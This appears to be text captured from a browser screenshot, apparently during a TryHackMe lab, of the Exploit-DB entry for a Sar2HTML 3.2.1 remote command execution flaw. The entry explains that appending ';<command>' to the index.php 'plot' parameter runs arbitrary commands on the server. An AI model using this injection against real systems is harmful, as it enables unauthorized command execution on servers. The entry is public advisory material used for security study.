 10.10.10.13/sar2HTML/ind
Sar2HTML 3.2.1 - Remote C
New Tab
exploit-db.com/exploits/47204
12
Apps
Gmail
YouTube
TryHackMe
Reading list
EXPLOIT
DATABASE
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID:
47204
CVE:
N/A
EDB Verified:
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-08-02
Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags:
Advisory/Source: Link